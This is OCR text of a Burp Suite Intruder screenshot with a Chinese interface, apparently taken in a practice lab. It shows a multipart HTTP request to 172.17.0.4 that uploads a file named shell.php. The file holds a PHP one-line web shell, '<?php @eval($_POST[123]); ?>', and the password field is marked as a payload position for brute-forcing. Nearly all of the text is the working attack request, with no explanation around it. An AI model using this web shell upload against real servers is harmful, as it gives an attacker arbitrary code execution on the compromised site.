 Burp 测试器 重发器 窗口 帮助
目标 代理 蜘蛛 扫描器 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 错误日志
1 × 2 × ...
目标 位置 有效载荷 选项
? 有效负载位置 开始攻击
设置在基本请求中插入有效负载的位置。攻击类型指定如何将有效负载分配给有效负载位置。 - 有关详细信息,请参阅帮助。
攻击类型: 狙击手(Sniper)
添加 §
§清除
自动§
刷新
Host: 172.17.0.4
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------210322886917585769323142152142
Content-Length: 714
Origin: http://172.17.0.4
Connection: close
Referer: http://172.17.0.4/
Upgrade-Insecure-Requests: 1
-----------------------------210322886917585769323142152142
Content-Disposition: form-data; name="plik[]"; filename="shell.php"
Content-Type: application/octet-stream
<?php @eval($_POST[123]); ?>
-----------------------------210322886917585769323142152142
Content-Disposition: form-data; name="plik[]"; filename=""
Content-Type: application/octet-stream
-----------------------------210322886917585769323142152142
Content-Disposition: form-data; name="plik[]"; filename=""
Content-Type: application/octet-stream
-----------------------------210322886917585769323142152142
Content-Disposition: form-data; name="password"
§123§
-----------------------------210322886917585769323142152142--